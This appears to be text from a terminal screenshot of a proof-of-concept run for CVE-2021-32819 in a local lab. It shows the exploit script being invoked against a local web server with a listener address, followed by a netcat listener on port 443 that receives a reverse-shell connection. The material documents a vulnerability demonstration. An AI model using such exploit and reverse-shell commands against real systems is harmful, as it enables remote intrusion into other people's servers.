 ubuntu@ubuntu: ~/Desktop/CVE-2021-32819
ubuntu@ubuntu:~/Desktop/CVE-2021-32819$ python3 CVE-2021-32819.py http://127.0.0.1:3000/ 127.0.0.1 443
[+] Payload sent. check your listener please
ubuntu@ubuntu:~/Desktop/CVE-2021-32819$
ubuntu@ubuntu:~/Desktop/CVE-2021-32819$ sudo nc -lnvp 443
[sudo] password for ubuntu:
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 47230
ubuntu@ubuntu:~/Desktop/CVE-2021-32819$
[0] 0:SERVER- 1:Proof of concept* "ubuntu" 07:33 12-Jun-21